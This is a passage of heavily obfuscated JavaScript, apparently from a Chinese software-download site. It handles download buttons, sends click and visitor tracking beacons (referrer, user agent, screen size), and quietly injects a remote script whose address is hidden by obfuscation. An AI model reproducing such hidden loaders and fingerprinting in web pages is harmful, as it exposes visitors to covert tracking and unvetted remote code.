_0x9db85f='暂无'+(mobileDown===0x0?mobileOS===_0x155b2e(0x431)?'苹果':'安卓':'PC')+'版';$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x9db85f);}else{if(_0x203a18){if(mobileDown===0x1)$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x444)+'下载');else{if(window[_0x155b2e(0x377)+_0x155b2e(0x450)+'on']['hos'+'t'][_0x155b2e(0x54b)+_0x155b2e(0x4d7)+'f']('mod'+'elg'+_0x155b2e(0x50a)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x155b2e(0x449)+_0x155b2e(0x453)+_0x155b2e(0x2ea)+'m')[_0x155b2e(0x1bd)+'t']('平台：'+'电脑'),$(_0x16dccd)[_0x155b2e(0x1bd)+'t'](_0x155b2e(0x397)+'源下载'),$(_0x16dccd)['aft'+'er'](_0x155b2e(0x3b1)+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+_0x155b2e(0x25f)+'\x20re'+_0x155b2e(0x2bf)+_0x155b2e(0x195)+_0x155b2e(0x2ae)+'ign'+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x14b)+_0x155b2e(0x37b)+'安卓软'+_0x155b2e(0x27f)+'软件不'+'支持A'+'ndr'+'oid'+_0x155b2e(0x337)+'装\x20<'+_0x155b2e(0x2c1)+'v>');else mobileDown===0x0&&($(_0x16dccd)['tex'+'t'](_0x155b2e(0x444)+'下载'),$(_0x16dccd)['aft'+'er']('<di'+_0x155b2e(0x345)+_0x155b2e(0x219)+_0x155b2e(0x4ee)+_0x155b2e(0x26d)+'or:'+_0x155b2e(0x36b)+'d;t'+_0x155b2e(0x195)+'-al'+_0x155b2e(0x233)+_0x155b2e(0x1a3)+_0x155b2e(0x3e2)+_0x155b2e(0x4c8)+_0x155b2e(0x3bd)+_0x155b2e(0x403)+_0x155b2e(0x32c)+_0x155b2e(0x52d)+'脑版资'+_0x155b2e(0x2b8)+'访问电'+_0x155b2e(0x2d0)+_0x155b2e(0x21b)+_0x155b2e(0x447)+'div'+'>'),$(_0x16dccd)['par'+_0x155b2e(0x3e2)]()[_0x155b2e(0x4f0)](_0x155b2e(0x456)+_0x155b2e(0x24b)+'y',_0x155b2e(0x528)+'x'),$(_0x16dccd)[_0x155b2e(0x1be)+'ent']()[_0x155b2e(0x4f0)]('fle'+_0x155b2e(0x2a0)+_0x155b2e(0x228)+'cti'+'on',_0x155b2e(0x26d)+_0x155b2e(0x432)));}}$(_0x155b2e(0x523)+'y')['on'](_0x155b2e(0x35f)+'ck',_0x16dccd,function(_0x112bf4){const _0x4ccb60=_0x155b2e;isAndPhone&&(downUrlFirst=downUrlOld);_0x112bf4[_0x4ccb60(0x501)+_0x4ccb60(0x162)+_0x4ccb60(0x46b)+'fau'+'lt']();const _0x1c5d1b=document['cre'+'ate'+_0x4ccb60(0x2dc)+_0x4ccb60(0x3ba)+'t']('a');_0x1c5d1b[_0x4ccb60(0x198)+'f']=downUrlFirst,_0x1c5d1b['dow'+_0x4ccb60(0x306)+'ad']='';try{setTrack()&&clickAnotherNew(_0x4ccb60(0x1fc)+'击',wpChannel,wpRid);}catch(_0x53060d){}let _0x5b94ab=_0x1c5d1b[_0x4ccb60(0x198)+'f'][_0x4ccb60(0x193)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0x48661f=validate(cryObject['sc']);_0x1c5d1b[_0x4ccb60(0x198)+'f']=_0x1c5d1b[_0x4ccb60(0x198)+'f']+_0x5b94ab+_0x4ccb60(0x47c)+encodeURIComponent(_0x48661f);}actionObjDown['sta'+_0x4ccb60(0x3e4)+'me']=Math[_0x4ccb60(0x284)+'or']((new Date()-window['per'+'for'+'man'+'ce'][_0x4ccb60(0x3ff)+'ing']['nav'+_0x4ccb60(0x520)+_0x4ccb60(0x4b3)+_0x4ccb60(0x51f)+'art'])/0x3e8),actionObjDown[_0x4ccb60(0x271)+_0x4ccb60(0x4af)+_0x4ccb60(0x25e)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x4ccb60(0x3c3)+_0x4ccb60(0x3c1)]-0x1],actionObjDown[_0x4ccb60(0x406)+'ssN'+_0x4ccb60(0x4ef)]=encodeURIComponent(_0x1c5d1b[_0x4ccb60(0x198)+'f']),actionObjDown['XY']=_0x112bf4[_0x4ccb60(0x35f)+'ent'+'X']+'*'+_0x112bf4[_0x4ccb60(0x35f)+_0x4ccb60(0x3e2)+'Y'],actionObjDown[_0x4ccb60(0x1b2)+_0x4ccb60(0x37c)+'e']=_0x4ccb60(0x4ec)+'n',actionObjDown[_0x4ccb60(0x252)+_0x4ccb60(0x22d)+_0x4ccb60(0x4ef)]=pageConfig?.[_0x4ccb60(0x384)+'e'],StatloadJs(actionObjDown),document[_0x4ccb60(0x523)+'y'][_0x4ccb60(0x3f9)+_0x4ccb60(0x533)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b),_0x1c5d1b[_0x4ccb60(0x35f)+'ck'](),document['bod'+'y'][_0x4ccb60(0x2f2)+_0x4ccb60(0x434)+_0x4ccb60(0x4ff)+'ld'](_0x1c5d1b);});}});}var StatUrl='//'+currentDomain+(a0_0xfe90e4(0x375)+a0_0xfe90e4(0x3ca)+'Add'+a0_0xfe90e4(0x1c6)+'wse'+a0_0xfe90e4(0x33b)+'o');function StatloadJs(_0x166114){const _0x1d2ada=a0_0xfe90e4,_0x1bf28d=getQuery(_0x166114),_0x38703f=Url+'?'+_0x1bf28d,_0x2b52a3={};_0x2b52a3['met'+'hod']=_0x1d2ada(0x263),_0x2b52a3[_0x1d2ada(0x4bf)+'e']='no-'+_0x1d2ada(0x514)+'s',_0x2b52a3[_0x1d2ada(0x363)+_0x1d2ada(0x28f)+'tia'+'ls']=_0x1d2ada(0x272)+'t',fetch(_0x38703f,_0x2b52a3)[_0x1d2ada(0x214)+'ch'](_0x287a10=>console[_0x1d2ada(0x2b1)+'or'](_0x1d2ada(0x18d)+_0x1d2ada(0x1c0)+':',_0x287a10));}const a0_0x177d88={};a0_0x177d88[a0_0xfe90e4(0x4b8)]=window[a0_0xfe90e4(0x377)+a0_0xfe90e4(0x450)+'on'][a0_0xfe90e4(0x198)+'f'],a0_0x177d88[a0_0xfe90e4(0x54e)+'t']=window['loc'+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'],a0_0x177d88[a0_0xfe90e4(0x467)+'le']=document[a0_0xfe90e4(0x467)+'le'],a0_0x177d88[a0_0xfe90e4(0x1c1)+a0_0xfe90e4(0x2b1)+'er']=document[a0_0xfe90e4(0x1c1)+'err'+'er'],a0_0x177d88[a0_0xfe90e4(0x419)+'iga'+a0_0xfe90e4(0x1f4)]=window[a0_0xfe90e4(0x419)+a0_0xfe90e4(0x520)+'tor']['use'+a0_0xfe90e4(0x19b)+a0_0xfe90e4(0x3e2)],a0_0x177d88[a0_0xfe90e4(0x150)+'een']=window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x3aa)+'th']+'*'+window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x4bb)+a0_0xfe90e4(0x2a9)],a0_0x177d88['mob'+a0_0xfe90e4(0x335)]=mobile,a0_0x177d88[a0_0xfe90e4(0x27b)+a0_0xfe90e4(0x335)+a0_0xfe90e4(0x33a)+'e']=mobileType,a0_0x177d88[a0_0xfe90e4(0x271)+a0_0xfe90e4(0x4af)+a0_0xfe90e4(0x25e)+'nt']='',a0_0x177d88['cla'+a0_0xfe90e4(0x407)+'ame']='',a0_0x177d88['XY']='',a0_0x177d88[a0_0xfe90e4(0x1b2)+a0_0xfe90e4(0x37c)+'e']='',a0_0x177d88['sta'+a0_0xfe90e4(0x3e4)+'me']='',a0_0x177d88[a0_0xfe90e4(0x252)+'leN'+a0_0xfe90e4(0x4ef)]=pageConfig?.['typ'+'e'],a0_0x177d88[a0_0xfe90e4(0x28d)+a0_0xfe90e4(0x210)]=pageConfig?.['id'];let actionObjDown=a0_0x177d88;function getOtherJs(){const _0x5ec0b7=a0_0xfe90e4;if(downObjNewOther[window[_0x5ec0b7(0x377)+_0x5ec0b7(0x450)+'on'][_0x5ec0b7(0x54e)+'t']]){const _0xa5b78d=document[_0x5ec0b7(0x363)+'ate'+_0x5ec0b7(0x2dc)+'men'+'t']('scr'+_0x5ec0b7(0x500));_0xa5b78d[_0x5ec0b7(0x29b)]=_0x5ec0b7(0x2c5)+'eow'+_0x5ec0b7(0x160)+_0x5ec0b7(0x227)+_0x5ec0b7(0x3d2)+_0x5ec0b7(0x42a)+_0x5ec0b7(0x285)+_0x5ec0b7(0x429)+_0x5ec0b7(0x18c)+_0x5ec0b7(0x255)+'r.j'+'s',document[_0x5ec0b7(0x33f)+'d'][_0x5ec0b7(0x3f9)+_0x5ec0b7(0x533)+'Chi'+'ld'](_0xa5b78d);}}